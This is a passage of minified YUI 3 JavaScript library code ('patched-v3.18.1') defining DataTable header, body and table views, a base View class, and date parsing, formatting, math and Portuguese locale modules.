t=e.data,n=e.columns,r;this._initDataProperty(t),n||(r=(e.recordType||e.data===this.data)&&this.get("recordType"),r?n=l(r.ATTRS):o(t)&&t.length&&(n=l(t[0])),n&&this.set("columns",n)),this._initColumns(),this._eventHandles={},this._initCoreEvents()},_setColumnMap:function(e){function n(e){var r,i,s,o;for(r=0,i=e.length;r<i;++r)s=e[r],o=s.key,o&&!t[o]&&(t[o]=s),t[s._id]=s,s.children&&n(s.children)}var t={};n(e),this._columnMap=t},_setColumns:function(t){function f(e){var t={},n,u,l;r.push(e),i.push(t);for(n in e)e.hasOwnProperty(n)&&(u=e[n],o(u)?t[n]=u.slice():s(u,!0)?(l=a(r,u),t[n]=l===-1?f(u):i[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],i,s,a,h;for(i=0,s=t.length;i<s;++i)r[i]=a=u(t[i])?{key:t[i]}:f(t[i]),h=e.stamp(a),a.id||(a.id=h),a.field&&(a.name=a.field),n?a._parent=n:delete a._parent,a._id=l(a.name||a.key||a.id),o(a.children)&&(a.children=c(a.children,a));return r}var n={},r=[],i=[],a=e.Array.indexOf;return t&&c(t)},_setColumnset:function(e){return this.set("columns",e),o(e)?e:n},_setData:function(e){e===null&&(e=[]);if(o(e))this._initDataProperty(),this.data.reset(e,{silent:!0}),e=this.data;else if(!e||!e.each||!e.toJSON)e=n;return e},_setRecordset:function(t){var n;return t&&e.Recordset&&t instanceof e.Recordset&&(n=[],t.each(function(e){n.push(e.get("data"))}),t=n),this.set("data",t),t},_setRecordType:function(e){var t;return i(e)&&e.prototype.toJSON&&e.prototype.setAttrs?t=e:s(e)&&(t=this._createRecordClass(e)),t||n}})},"patched-v3.18.1",{requires:["escape","model-list","node-event-delegate"]});
YUI.add("view",function(e,t){function n(){n.superclass.constructor.apply(this,arguments)}e.View=e.extend(n,e.Base,{containerTemplate:"<div/>",events:{},template:"",_allowAdHocAttrs:!0,initializer:function(t){t||(t={}),t.containerTemplate&&(this.containerTemplate=t.containerTemplate),t.template&&(this.template=t.template),this.events=t.events?e.merge(this.events,t.events):this.events,this.after("containerChange",this._afterContainerChange)},destroy:function(e){return e&&(e.remove||e["delete"])&&this.onceAfter("destroy",function(){this._destroyContainer()}),n.superclass.destroy.call(this)},destructor:function(){this.detachEvents(),delete this._container},attachEvents:function(t){var n=this.get("container"),r=e.Object.owns,i,s,o,u;this.detachEvents(),t||(t=this.events);for(u in t){if(!r(t,u))continue;s=t[u];for(o in s){if(!r(s,o))continue;i=s[o],typeof i=="string"&&(i=this[i]);if(!i)continue;this._attachedViewEvents.push(n.delegate(o,i,u,this))}}return this},create:function(t){return t?e.one(t):e.Node.create(this.containerTemplate)},detachEvents:function(){return e.Array.each(this._attachedViewEvents,function(e){e&&e.detach()}),this._attachedViewEvents=[],this},remove:function(){var e=this.get("container");return e&&e.remove(),this},render:function(){return this},_destroyContainer:function(){var e=this.get("container");e&&e.remove(!0)},_getContainer:function(e){return this._container||(e?(this._container=e,this.attachEvents()):(e=this._container=this.create(),this._set("container",e))),e},_afterContainerChange:function(){this.attachEvents(this.events)}},{NAME:"view",ATTRS:{container:{getter:"_getContainer",setter:e.one,writeOnce:!0}},_NON_ATTRS_CFG:["containerTemplate","events","template"]})},"patched-v3.18.1",{requires:["base-build","node-event-delegate"]});
YUI.add("datatable-head",function(e,t){var n=e.Lang,r=n.sub,i=n.isArray,s=e.Array;e.namespace("DataTable").HeaderView=e.Base.create("tableHeader",e.View,[],{CELL_TEMPLATE:'<th id="{id}" colspan="{_colspan}" rowspan="{_rowspan}" class="{className}" scope="col" {_id}{abbr}{title}>{content}</th>',ROW_TEMPLATE:"<tr>{content}</tr>",THEAD_TEMPLATE:'<thead class="{className}"></thead>',getClassName:function(){var t=this.host,n=t&&t.constructor.NAME||this.constructor.NAME;return t&&t.getClassName?t.getClassName.apply(t,arguments):e.ClassNameManager.getClassName.apply(e.ClassNameManager,[n].concat(s(arguments,0,!0)))},render:function(){var t=this.get("container"),n=this.theadNode||(this.theadNode=this._createTHeadNode()),i=this.columns,s={_colspan:1,_rowspan:1,abbr:"",title:""},o,u,a,f,l,c,h,p;if(n&&i){c="";if(i.length)for(o=0,u=i.length;o<u;++o){h="";for(a=0,f=i[o].length;a<f;++a)l=i[o][a],p=e.merge(s,l,{className:this.getClassName("header"),content:l.label||l.key||"Column "+(a+1)}),p._id=l._id?' data-yui3-col-id="'+l._id+'"':"",l.abbr&&(p.abbr=' abbr="'+l.abbr+'"'),l.title&&(p.title=' title="'+l.title+'"'),l.className&&(p.className+=" "+l.className),l._first&&(p.className+=" "+this.getClassName("first","header")),l._id&&(p.className+=" "+this.getClassName("col",l._id)),h+=r(l.headerTemplate||this.CELL_TEMPLATE,p);c+=r(this.ROW_TEMPLATE,{content:h})}n.setHTML(c),n.get("parentNode")!==t&&t.insertBefore(n,t.one("tfoot, tbody"))}return this.bindUI(),this},_afterColumnsChange:function(e){this.columns=this._parseColumns(e.newVal),this.render()},bindUI:function(){this._eventHandles.columnsChange||(this._eventHandles.columnsChange=this.after("columnsChange",e.bind("_afterColumnsChange",this)))},_createTHeadNode:function(){return e.Node.create(r(this.THEAD_TEMPLATE,{className:this.getClassName("columns")}))},destructor:function(){(new e.EventHandle(e.Object.values(this._eventHandles))).detach()},initializer:function(e){this.host=e.host,this.columns=this._parseColumns(e.columns),this._eventHandles=[]},_parseColumns:function(t){var n=[],r=[],s=1,o,u,a,f,l,c,h,p;if(i(t)&&t.length){t=t.slice(),r.push([t,-1]);while(r.length){o=r[r.length-1],u=o[0],c=o[1]+1;for(h=u.length;c<h;++c){u[c]=a=e.merge(u[c]),f=a.children,e.stamp(a),a.id||(a.id=e.guid());if(i(f)&&f.length){r.push([f,-1]),o[1]=c,s=Math.max(s,r.length);break}a._colspan=1}if(c>=h){if(r.length>1){o=r[r.length-2],l=o[0][o[1]],l._colspan=0;for(c=0,h=u.length;c<h;++c)u[c]._parent=l,l._colspan+=u[c]._colspan}r.pop()}}for(c=0;c<s;++c)n.push([]);r.push([t,-1]);while(r.length){o=r[r.length-1],u=o[0],c=o[1]+1;for(h=u.length;c<h;++c){a=u[c],f=a.children,n[r.length-1].push(a),o[1]=c,a._headers=[a.id];for(p=r.length-2;p>=0;--p)l=r[p][0][r[p][1]],a._headers.unshift(l.id);if(f&&f.length){r.push([f,-1]);break}a._rowspan=s-r.length+1}c>=h&&r.pop()}}for(c=0,h=n.length;c<h;c+=a._rowspan)a=n[c][0],a._first=!0;return n}})},"patched-v3.18.1",{requires:["datatable-core","view","classnamemanager"]});
YUI.add("datatable-body",function(e,t){var n=e.Lang,r=n.isArray,i=n.isNumber,s=n.isString,o=n.sub,u=e.Escape.html,a=e.Array,f=e.bind,l=e.Object,c=/\{value\}/g,h="contentUpdate",p={above:[-1,0],below:[1,0],next:[0,1],prev:[0,-1],previous:[0,-1]};e.namespace("DataTable").BodyView=e.Base.create("tableBody",e.View,[],{CELL_TEMPLATE:'<td {headers} class="{className}">{content}</td>',ROW_TEMPLATE:'<tr id="{rowId}" data-yui3-record="{clientId}" class="{rowClass}">{content}</tr>',TBODY_TEMPLATE:'<tbody class="{className}"></tbody>',getCell:function(t,n){var i=this.tbodyNode,o,u,a,f;return t&&i&&(r(t)?(o=i.get("children").item(t[0]),u=o&&o.get("children").item(t[1])):t._node&&(u=t.ancestor("."+this.getClassName("cell"),!0)),u&&n&&(f=i.get("firstChild.rowIndex"),s(n)&&(p[n]||e.error("Unrecognized shift: "+n,null,"datatable-body"),n=p[n]),r(n)&&(a=u.get("parentNode.rowIndex")+n[0]-f,o=i.get("children").item(a),a=u.get("cellIndex")+n[1],u=o&&o.get("children").item(a)))),u||null},getClassName:function(){var t=this.host,n;return t&&t.getClassName?t.getClassName.apply(t,arguments):(n=a(arguments),n.unshift(this.constructor.NAME),e.ClassNameManager.getClassName.apply(e.ClassNameManager,n))},getRecord:function(e){var t=this.get("modelList"),n=this.tbodyNode,r=null,i;return n&&(s(e)&&(e=n.one("#"+e)),e&&e._node&&(r=e.ancestor(function(e){return e.get("parentNode").compareTo(n)},!0),i=r&&t.getByClientId(r.getData("yui3-record")))),i||null},getRow:function(e){var t=this.tbodyNode,n=null;return t&&(e&&(e=this._idMap[e.get?e.get("clientId"):e]||e),n=i(e)?t.get("children").item(e):t.one("#"+e)),n},render:function(){var e=this.get("container"),t=this.get("modelList"),n=this.get("columns"),r=this.tbodyNode||(this.tbodyNode=this._createTBodyNode());return this._createRowTemplate(n),t&&(r.setHTML(this._createDataHTML(n)),this._applyNodeFormatters(r,n)),r.get("parentNode")!==e&&e.appendChild(r),this.bindUI(),this},refreshRow:function(e,t,n){var r,i,s=n.length,o;for(o=0;o<s;o++)r=this.getColumn(n[o]),r!==null&&(i=e.one("."+this.getClassName("col",r._id||r.key)),this.refreshCell(i,t));return this},refreshCell:function(t,n,r){var i,s,o,u=n.toJSON();t=this.getCell(t),n||(n=this.getRecord(t)),r||(r=this.getColumn(t));if(r.nodeFormatter)o={cell:t.one("."+this.getClassName("liner"))||t,column:r,data:u,record:n,rowIndex:this._getRowIndex(t.ancestor("tr")),td:t,value:u[r.key]},keep=r.nodeFormatter.call(host,o),keep===!1&&t.destroy(!0);else if(r.formatter){r._formatterFn||(r=this._setColumnsFormatterFn([r])[0]),s=r._formatterFn||null,s&&(o={value:u[r.key],data:u,column:r,record:n,className:"",rowClass:"",rowIndex:this._getRowIndex(t.ancestor("tr"))},i=s.call(this.get("host"),o),i===undefined&&(i=o.value));if(i===undefined||i===null||i==="")i=r.emptyCellValue||""}else i=u[r.key]||r.emptyCellValue||"";return t.setHTML(r.allowHTML?i:e.Escape.html(i)),this},getColumn:function(t){t&&t._node&&(t=t.get("className").match(new RegExp(this.getClassName("col")+"-([^ ]*)"))[1]);if(this.host)return this.host._columnMap[t]||null;var n=this.get("columns"),r=null;return e.Array.some(n,function(e){if((e._id||e.key)===t)return r=e,!0}),r},_afterColumnsChange:function(){this.render()},_afterDataChange:function(t){var n=(t.type.match(/:(add|change|remove)$/)||[])[1],r=t.index,i=this.get("columns"),s,o=t.changed&&e.Object.keys(t.changed),u,a,f,l;for(f=0,l=i.length;f<l;f++){s=i[f];if(s.hasOwnProperty("nodeFormatter")){this.render(),this.fire(h);return}}switch(n){case"change":for(f=0,l=i.length;f<l;f++)s=i[f],u=s.key,s.formatter&&!t.changed[u]&&o.push(u);this.refreshRow(this.getRow(t.target),t.target,o);break;case"add":r=Math.min(r,this.get("modelList").size()-1),this._setColumnsFormatterFn(i),a=e.Node.create(this._createRowHTML(t.model,r,i)),this.tbodyNode.insert(a,r),this._restripe(r);break;case"remove":this.getRow(r).remove(!0),this._restripe(r-1);break;default:this.render()}this.fire(h)},_restripe:function(e){var t=this._restripeTask,n;e=Math.max(e|0,0),t?t.index=Math.min(t.index,e):(n=this,this._restripeTask={timer:setTimeout(function(){if(!n||n.get("destroy")||!n.tbodyNode||!n.tbodyNode.inDoc()){n._restripeTask=null;return}var e=[n.CLASS_ODD,n.CLASS_EVEN],t=[n.CLASS_EVEN,n.CLASS_ODD],r=n._restripeTask.index;n.tbodyNode.get("childNodes").slice(r).each(function(n,i){n.replaceClass.apply(n,(r+i)%2?t:e)}),n._restripeTask=null},0),index:e})},_afterModelListChange:function(){var e=this._eventHandles;e.dataChange&&(e.dataChange.detach(),delete e.dataChange,this.bindUI()),this.tbodyNode&&this.render()},_applyNodeFormatters:function(e,t){var n=this.host||this,r=this.get("modelList"),i=[],s="."+this.getClassName("liner"),o,u,a;for(u=0,a=t.length;u<a;++u)t[u].nodeFormatter&&i.push(u);r&&i.length&&(o=e.get("childNodes"),r.each(function(e,r){var u={data:e.toJSON(),record:e,rowIndex:r},a=o.item(r),f,l,c,h,p,d,v;if(a){p=a.get("childNodes");for(f=0,l=i.length;f<l;++f)d=p.item(i[f]),d&&(c=u.column=t[i[f]],h=c.key||c.id,u.value=e.get(h),u.td=d,u.cell=d.one(s)||d,v=c.nodeFormatter.call(n,u),v===!1&&d.destroy(!0))}}))},bindUI:function(){var e=this._eventHandles,t=this.get("modelList"),n=t.model.NAME+":change";e.columnsChange||(e.columnsChange=this.after("columnsChange",f("_afterColumnsChange",this))),t&&!e.dataChange&&(e.dataChange=t.after(["add","remove","reset",n],f("_afterDataChange",this)))},_createDataHTML:function(e){var t=this.get("modelList"),n="";return t&&t.each(function(t,r){n+=this._createRowHTML(t,r,e)},this),n},_createRowHTML:function(e,t,n){var r=e.toJSON(),i=e.get("clientId"),s={rowId:this._getRowId(i),clientId:i,rowClass:t%2?this.CLASS_ODD:this.CLASS_EVEN},a=this.host||this,f,l,c,h,p,d;for(f=0,l=n.length;f<l;++f){c=n[f],p=r[c.key],h=c._id||c.key,s[h+"-className"]="",c._formatterFn&&(d={value:p,data:r,column:c,record:e,className:"",rowClass:"",rowIndex:t},p=c._formatterFn.call(a,d),p===undefined&&(p=d.value),s[h+"-className"]=d.className,s.rowClass+=" "+d.rowClass);if(!s.hasOwnProperty(h)||r.hasOwnProperty(c.key)){if(p===undefined||p===null||p===""
)p=c.emptyCellValue||"";s[h]=c.allowHTML?p:u(p)}}return s.rowClass=s.rowClass.replace(/\s+/g," "),o(this._rowTemplate,s)},_getRowIndex:function(e){var t=this.tbodyNode,n=1;if(t&&e){if(e.ancestor("tbody")!==t)return null;while(e=e.previous())n++}return n},_createRowTemplate:function(e){var t="",n=this.CELL_TEMPLATE,r,i,s,u,a,f,l,h;this._setColumnsFormatterFn(e);for(r=0,i=e.length;r<i;++r)s=e[r],u=s.key,a=s._id||u,h=s._formatterFn,f=(s._headers||[]).length>1?'headers="'+s._headers.join(" ")+'"':"",l={content:"{"+a+"}",headers:f,className:this.getClassName("col",a)+" "+(s.className||"")+" "+this.getClassName("cell")+" {"+a+"-className}"},!h&&s.formatter&&(l.content=s.formatter.replace(c,l.content)),s.nodeFormatter&&(l.content=""),t+=o(s.cellTemplate||n,l);this._rowTemplate=o(this.ROW_TEMPLATE,{content:t})},_setColumnsFormatterFn:function(t){var r=e.DataTable.BodyView.Formatters,i,s,o,u;for(o=0,u=t.length;o<u;o++)s=t[o],i=s.formatter,!s._formatterFn&&i&&(n.isFunction(i)?s._formatterFn=i:i in r&&(s._formatterFn=r[i].call(this.host||this,s)));return t},_createTBodyNode:function(){return e.Node.create(o(this.TBODY_TEMPLATE,{className:this.getClassName("data")}))},destructor:function(){(new e.EventHandle(l.values(this._eventHandles))).detach()},_getRowId:function(t){return this._idMap[t]||(this._idMap[t]=e.guid())},initializer:function(e){this.host=e.host,this._eventHandles={modelListChange:this.after("modelListChange",f("_afterModelListChange",this))},this._idMap={},this.CLASS_ODD=this.getClassName("odd"),this.CLASS_EVEN=this.getClassName("even")}},{Formatters:{}})},"patched-v3.18.1",{requires:["datatable-core","view","classnamemanager"]});
YUI.add("datatable-table",function(e,t){var n=e.Array,r=e.Lang,i=r.sub,s=r.isArray,o=r.isFunction;e.namespace("DataTable").TableView=e.Base.create("table",e.View,[],{CAPTION_TEMPLATE:'<caption class="{className}"></caption>',TABLE_TEMPLATE:'<table cellspacing="0" class="{className}"></table>',getCell:function(){return this.body&&this.body.getCell&&this.body.getCell.apply(this.body,arguments)},getClassName:function(){var t=this.host,r=t&&t.constructor.NAME||this.constructor.NAME;return t&&t.getClassName?t.getClassName.apply(t,arguments):e.ClassNameManager.getClassName.apply(e.ClassNameManager,[r].concat(n(arguments,0,!0)))},getRecord:function(){return this.body&&this.body.getRecord&&this.body.getRecord.apply(this.body,arguments)},getRow:function(){return this.body&&this.body.getRow&&this.body.getRow.apply(this.body,arguments)},_afterSummaryChange:function(e){this._uiSetSummary(e.newVal)},_afterCaptionChange:function(e){this._uiSetCaption(e.newVal)},_afterWidthChange:function(e){this._uiSetWidth(e.newVal)},_bindUI:function(){var t;this._eventHandles||(t=e.bind("_relayAttrChange",this),this._eventHandles=this.after({columnsChange:t,modelListChange:t,summaryChange:e.bind("_afterSummaryChange",this),captionChange:e.bind("_afterCaptionChange",this),widthChange:e.bind("_afterWidthChange",this)}))},_createTable:function(){return e.Node.create(i(this.TABLE_TEMPLATE,{className:this.getClassName("table")})).empty()},_defRenderBodyFn:function(e){e.view.render()},_defRenderFooterFn:function(e){e.view.render()},_defRenderHeaderFn:function(e){e.view.render()},_defRenderTableFn:function(t){var n=this.get("container"),r=this.getAttrs();this.tableNode||(this.tableNode=this._createTable()),r.host=this.get("host")||this,r.table=this,r.container=this.tableNode,this._uiSetCaption(this.get("caption")),this._uiSetSummary(this.get("summary")),this._uiSetWidth(this.get("width"));if(this.head||t.headerView)this.head||(this.head=new t.headerView(e.merge(r,t.headerConfig))),this.fire("renderHeader",{view:this.head});if(this.foot||t.footerView)this.foot||(this.foot=new t.footerView(e.merge(r,t.footerConfig))),this.fire("renderFooter",{view:this.foot});r.columns=this.displayColumns;if(this.body||t.bodyView)this.body||(this.body=new t.bodyView(e.merge(r,t.bodyConfig))),this.fire("renderBody",{view:this.body});n.contains(this.tableNode)||n.append(this.tableNode),this._bindUI()},destructor:function(){this.head&&this.head.destroy&&this.head.destroy(),delete this.head,this.foot&&this.foot.destroy&&this.foot.destroy(),delete this.foot,this.body&&this.body.destroy&&this.body.destroy(),delete this.body,this._eventHandles&&(this._eventHandles.detach(),delete this._eventHandles),this.tableNode&&this.tableNode.remove().destroy(!0)},_extractDisplayColumns:function(){function n(e){var r,i,o;for(r=0,i=e.length;r<i;++r)o=e[r],s(o.children)?n(o.children):t.push(o)}var e=this.get("columns"),t=[];e&&n(e),this.displayColumns=t},_initEvents:function(){this.publish({renderTable:{defaultFn:e.bind("_defRenderTableFn",this)},renderHeader:{defaultFn:e.bind("_defRenderHeaderFn",this)},renderBody:{defaultFn:e.bind("_defRenderBodyFn",this)},renderFooter:{defaultFn:e.bind("_defRenderFooterFn",this)}})},initializer:function(e){this.host=e.host,this._initEvents(),this._extractDisplayColumns(),this.after("columnsChange",this._extractDisplayColumns,this)},_relayAttrChange:function(e){var t=e.attrName,n=e.newVal;this.head&&this.head.set(t,n),this.foot&&this.foot.set(t,n),this.body&&(t==="columns"&&(n=this.displayColumns),this.body.set(t,n))},render:function(){return this.get("container")&&this.fire("renderTable",{headerView:this.get("headerView"),headerConfig:this.get("headerConfig"),bodyView:this.get("bodyView"),bodyConfig:this.get("bodyConfig"),footerView:this.get("footerView"),footerConfig:this.get("footerConfig")}),this},_uiSetCaption:function(t){var n=this.tableNode,r=this.captionNode;t?(r||(this.captionNode=r=e.Node.create(i(this.CAPTION_TEMPLATE,{className:this.getClassName("caption")})),n.prepend(this.captionNode)),r.setHTML(t)):r&&(r.remove(!0),delete this.captionNode)},_uiSetSummary:function(e){e?this.tableNode.setAttribute("summary",e):this.tableNode.removeAttribute("summary")},_uiSetWidth:function(e){var t=this.tableNode;t.setStyle("width",e?this.get("container").get("offsetWidth")-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)-(parseInt(t.getComputedStyle("borderLeftWidth"),10)||0)+"px":""),t.setStyle("width",e)},_validateView:function(e){return o(e)&&e.prototype.render}},{ATTRS:{columns:{validator:s},width:{value:"",validator:r.isString},headerView:{value:e.DataTable.HeaderView,validator:"_validateView"},footerView:{validator:"_validateView"},bodyView:{value:e.DataTable.BodyView,validator:"_validateView"}}})},"patched-v3.18.1",{requires:["datatable-core","datatable-head","datatable-body","view","classnamemanager"]});
YUI.add("datatable-base",function(e,t){e.DataTable.Base=e.Base.create("datatable",e.Widget,[e.DataTable.Core],{delegate:function(){var e=this.get("contentBox");return e.delegate.apply(e,arguments)},destructor:function(){this.view&&this.view.destroy()},getCell:function(){return this.view&&this.view.getCell&&this.view.getCell.apply(this.view,arguments)},getRow:function(){return this.view&&this.view.getRow&&this.view.getRow.apply(this.view,arguments)},_afterDisplayColumnsChange:function(e){this._extractDisplayColumns(e.newVal||[])},bindUI:function(){this._eventHandles.relayCoreChanges=this.after(["columnsChange","dataChange","summaryChange","captionChange","widthChange"],e.bind("_relayCoreAttrChange",this))},_defRenderViewFn:function(e){e.view.render()},_extractDisplayColumns:function(t){function r(t){var i,s,o;for(i=0,s=t.length;i<s;++i)o=t[i],e.Lang.isArray(o.children)?r(o.children):n.push(o)}var n=[];r(t),this._displayColumns=n},initializer:function(){this.publish("renderView",{defaultFn:e.bind("_defRenderViewFn",this)}),this._extractDisplayColumns(this.get("columns")||[]),this.after("columnsChange",e.bind("_afterDisplayColumnsChange",this))},_relayCoreAttrChange:function(e){var t=e.attrName==="data"?"modelList":e.attrName;this.view.set(t,e.newVal)},renderUI:function(){var t=this,n=this.get("view");n&&(this.view=new n(e.merge(this.getAttrs(),{host:this,container:this.get("contentBox"),modelList:this.data},this.get("viewConfig"))),this._eventHandles.legacyFeatureProps||(this._eventHandles.legacyFeatureProps=this.view.after({renderHeader:function(e){t.head=e.view,t._theadNode=e.view.theadNode,t._tableNode=e.view.get("container")},renderFooter:function(e){t.foot=e.view,t._tfootNode=e.view.tfootNode,t._tableNode=e.view.get("container")},renderBody:function(e){t.body=e.view,t._tbodyNode=e.view.tbodyNode,t._tableNode=e.view.get("container")},renderTable:function(){var e=this.get("container");t._tableNode=this.tableNode||e.one("."+this.getClassName("table")+", table"),t._captionNode=this.captionNode||e.one("caption"),t._theadNode||(t._theadNode=e.one("."+this.getClassName("columns")+", thead")),t._tbodyNode||(t._tbodyNode=e.one("."+this.getClassName("data")+", tbody")),t._tfootNode||(t._tfootNode=e.one("."+this.getClassName("footer")+", tfoot"))}})),this.view.addTarget(this))},syncUI:function(){this.view&&this.fire("renderView",{view:this.view})},_validateView:function(t){return t===null||e.Lang.isFunction(t)&&t.prototype.render}},{ATTRS:{view:{value:e.DataTable.TableView,validator:"_validateView"},viewConfig:{}}}),e.DataTable=e.mix(e.Base.create("datatable",e.DataTable.Base,[]),e.DataTable)},"patched-v3.18.1",{requires:["datatable-core","datatable-table","datatable-head","datatable-body","base-build","widget"],skinnable:!0});
YUI.add("lang/calendar-base",function(e){e.Intl.add("calendar-base","",{very_short_weekdays:["Su","Mo","Tu","We","Th","Fr","Sa"],first_weekday:0,weekends:[0,6]})},"patched-v3.18.1");
YUI.add("datatype-date-parse",function(a,e){a.mix(a.namespace("Date"),{parse:function(e){var t=new Date(+e||e);return a.Lang.isDate(t)?t:null}}),a.namespace("Parsers").date=a.Date.parse,a.namespace("DataType"),a.DataType.Date=a.Date},"patched-v3.18.1");YUI.add("lang/datatype-date-format_pt",function(a){a.Intl.add("datatype-date-format","pt",{a:["dom","seg","ter","qua","qui","sex","s\u00e1b"],A:["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],b:["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],B:["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],c:"%a, %d de %b de %Y %Hh%Mmin%Ss %Z",p:["AM","PM"],P:["am",
"pm"],x:"%d/%m/%Y",X:"%Hh%Mmin%Ss"})},"patched-v3.18.1");
YUI.add("datatype-date-format",function(e,t){var n=function(e,t,n){for(void 0===n&&(n=10),t+="";parseInt(e,10)<n&&n>1;n/=10)e=t+e;return e.toString()},r={formats:{a:function(e,t){return t.a[e.getDay()]},A:function(e,t){return t.A[e.getDay()]},b:function(e,t){return t.b[e.getMonth()]},B:function(e,t){return t.B[e.getMonth()]},C:function(e){return n(parseInt(e.getFullYear()/100,10),0)},d:["getDate","0"],e:["getDate"," "],E:"getDate",g:function(e){return n(parseInt(r.formats.G(e)%100,10),0)},G:function(e){var t=e.getFullYear(),n=parseInt(r.formats.V(e),10),a=parseInt(r.formats.W(e),10);return a>n?t++:0===a&&n>=52&&t--,t},H:["getHours","0"],I:function(e){var t=e.getHours()%12;return n(0===t?12:t,0)},j:function(e){var t=new Date(e.getFullYear()+"/1/1 GMT"),r=new Date(e.getFullYear()+"/"+(e.getMonth()+1)+"/"+e.getDate()+" GMT"),a=r-t,u=parseInt(a/6e4/60/24,10)+1;return n(u,0,100)},k:["getHours"," "],l:function(e){var t=e.getHours()%12;return n(0===t?12:t," ")},m:function(e){return n(e.getMonth()+1,0)},M:["getMinutes","0"],p:function(e,t){return t.p[e.getHours()>=12?1:0]},P:function(e,t){return t.P[e.getHours()>=12?1:0]},s:function(e,t){return parseInt(e.getTime()/1e3,10)},S:["getSeconds","0"],u:function(e){var t=e.getDay();return 0===t?7:t},U:function(e){var t=parseInt(r.formats.j(e),10),a=6-e.getDay(),u=parseInt((t+a)/7,10);return n(u,0)},V:function(e){var t=parseInt(r.formats.W(e),10),a=new Date(e.getFullYear()+"/1/1").getDay(),u=t+(a>4||a<=1?0:1);return 53===u&&new Date(e.getFullYear()+"/12/31").getDay()<4?u=1:0===u&&(u=r.formats.V(new Date(e.getFullYear()-1+"/12/31"))),n(u,0)},w:"getDay",W:function(e){var t=parseInt(r.formats.j(e),10),a=7-r.formats.u(e),u=parseInt((t+a)/7,10);return n(u,0,10)},y:function(e){return n(e.getFullYear()%100,0)},Y:"getFullYear",z:function(e){var t=e.getTimezoneOffset(),r=n(parseInt(Math.abs(t/60),10),0),a=n(Math.abs(t%60),0);return(t>0?"-":"+")+r+a},Z:function(e){var t=e.toString().replace(/^.*:\d\d( GMT[+-]\d+)? \(?([A-Za-z ]+)\)?\d*$/,"$2").replace(/[a-z ]/g,"");return t.length>4&&(t=r.formats.z(e)),t},"%":function(e){return"%"}},aggregates:{c:"locale",D:"%m/%d/%y",F:"%Y-%m-%d",h:"%b",n:"\n",r:"%I:%M:%S %p",R:"%H:%M",t:"\t",T:"%H:%M:%S",x:"locale",X:"locale"},format:function(t,a){var u,o,s,f,g;if(a=a||{},!e.Lang.isDate(t))return e.Lang.isValue(t)?t:"";for(u=a.format||"%Y-%m-%d",o=e.Intl.get("datatype-date-format"),s=function(e,t){var n=r.aggregates[t];return"locale"===n?o[t]:n},f=function(a,u){var s=r.formats[u];switch(e.Lang.type(s)){case"string":return t[s]();case"function":return s.call(t,t,o);case"array":if("string"===e.Lang.type(s[0]))return n(t[s[0]](),s[1]);default:return u}};u.match(/%[cDFhnrRtTxX]/);)u=u.replace(/%([cDFhnrRtTxX])/g,s);return g=u.replace(/%([aAbBCdeEgGHIjklmMpPsSuUVwWyYzZ%])/g,f),s=f=undefined,g}};e.mix(e.namespace("Date"),r),e.namespace("DataType"),e.DataType.Date=e.Date},"patched-v3.18.1",{lang:["ar","ar-JO","ca","ca-ES","da","da-DK","de","de-AT","de-DE","el","el-GR","en","en-AU","en-CA","en-GB","en-IE","en-IN","en-JO","en-MY","en-NZ","en-PH","en-SG","en-US","es","es-AR","es-BO","es-CL","es-CO","es-EC","es-ES","es-MX","es-PE","es-PY","es-US","es-UY","es-VE","fi","fi-FI","fr","fr-BE","fr-CA","fr-FR","hi","hi-IN","hu","id","id-ID","it","it-IT","ja","ja-JP","ko","ko-KR","ms","ms-MY","nb","nb-NO","nl","nl-BE","nl-NL","pl","pl-PL","pt","pt-BR","ro","ro-RO","ru","ru-RU","sv","sv-SE","th","th-TH","tr","tr-TR","vi","vi-VN","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-Hant-TW"]});YUI.add("datatype-date-math",function(e,t){var a=e.Lang;e.mix(e.namespace("Date"),{isValidDate:function(e){return!(!a.isDate(e)||!isFinite(e)||"Invalid Date"==e||isNaN(e)||null==e)},areEqual:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()==t.getTime()},isGreater:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()>t.getTime()},isGreaterOrEqual:function(e,t){return this.isValidDate(e)&&this.isValidDate(t)&&e.getTime()>=t.getTime()},isInRange:function(e,t,a){return this.isGreaterOrEqual(e,t)&&this.isGreaterOrEqual(a,e)},addDays:function(e,t){return new Date(e.getTime()+864e5*t)},addMonths:function(e,t){var a,i=e.getFullYear(),n=e.getMonth()+t;return i=Math.floor(i+n/12),n=(n%12+12)%12,(a=new Date(e.getTime())).setFullYear(i),a.setMonth(n),a},addYears:function(e,t){var a=e.getFullYear()+t,i=new Date(e.getTime());return i.setFullYear(a),i},listOfDatesInMonth:function(e){var t,a,i,n,r;if(!this.isValidDate(e))return[];for(t=this.daysInMonth(e),a=e.getFullYear(),i=e.getMonth(),n=[],r=1;r<=t;r++)n.push(new Date(a,i,r,12,0,0));return n},daysInMonth:function(e){var t,a;return this.isValidDate(e)?1!=(t=e.getMonth())?[31,28,31,30,31,30,31,31,30,31,30,31][t]:(a=e.getFullYear())%400==0?29:a%100==0?28:a%4==0?29:28:0}}),e.namespace("DataType"),e.DataType.Date=e.Date},"patched-v3.18.1",{requires:["yui-base"]});YUI.add("calendar-base",function(e,t){function M(){M.superclass.constructor.apply(this,arguments)}var 